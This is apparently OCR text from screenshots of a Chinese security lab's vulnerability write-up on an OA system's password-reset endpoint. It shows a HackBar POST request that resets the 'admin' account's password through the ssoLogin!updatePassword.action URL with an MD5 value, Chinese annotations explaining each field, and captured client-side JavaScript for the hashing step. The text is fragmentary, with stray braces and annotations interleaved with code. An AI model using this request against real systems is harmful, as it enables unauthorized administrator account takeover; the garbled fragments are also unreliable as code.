 Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING
URL
http:// /mobileoa/ssoLogin!updatePassword.action
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
此处为要重置的管理员帐号admin
axdwrgh4f8m0k9s4f2b57ey7o4rvnm2e=admin&e1wdfhkmvxryi6o0knbfdjkl45mzs9te=
211bf2c946da95889349edd44afa
此处为上一步密码的MD5值
}
}
//修改密码
function updatePassword(){
var getpassUrl="/mobileoa/ssoLogin!updatePassword.action";
var pass=$("#pass").val();
//转换密码为MD5
var ajajMd5Url = "/mobileoa/ssoLogin!hex_md5.action";
var ajaxData = "e1wdfhkmvxryi6o0knbfdjkl45mzs9te="+pass;
管理员
$.post(ajajMd5Url,ajaxData,function (data) {
var ajaxData ="axdwrgh4f8m0k9s4f2b57ey7o4rvnm2e="+userName+"&e1wdfhkmvxryi6o0knbfdjkl45mzs9te="+data;
$.post(getpassUrl,ajaxData,function (data) {
data=data.split(":");
if(data[0]=="success"){
alert("修改成功");
字节脉搏实验室
MD5值